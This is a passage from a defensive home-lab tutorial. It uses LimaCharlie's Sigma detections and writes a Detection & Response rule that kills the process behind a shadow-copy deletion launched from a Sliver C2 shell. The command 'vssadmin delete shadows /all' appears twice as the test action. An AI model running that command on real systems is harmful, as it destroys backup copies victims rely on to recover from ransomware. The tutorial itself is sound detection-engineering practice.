
On the LimaCharlie’s Detection tab, see if default Sigma rules picked up our bad OPSEC.

Looks like Sigma caught us.

If you scroll through the data on the right, Sigma will give you more information on why this was blocked and links to what this was trying to do.
Check out the raw event data generated in Timeline.

Now, craft a D&R rule from this event.
Click the “Build D&R Rule” button at the top right, like we did before.
Add the following to the “Response” rule.
– action: report
name: vss_deletion_kill_it
– action: task
command:
– deny_tree
– <<routing/parent>>
The “action: report” section generates an entry in the “Detections” tab.
The “action: task” does the work of stopping the process of the “vssadmin delete shadows /all”
Save this rule as “vss_deletion_kill_it”
Leave the toggle set to “Enabled”
Back in the Sliver terminal, run the following again.
Run: vssadmin delete shadows /all
The command should succeed but you may need to run the “shell” command again if you lost the connection.
It should return the below and trigger the D&R rule.

Test the D&R rule properly terminated the parent process by running the following again.
Run: whoami
For me, it returned “Shell exited”

Press Ctrl + D to terminate the now dead shell.
You should see another attempt in the “Detection” tab.
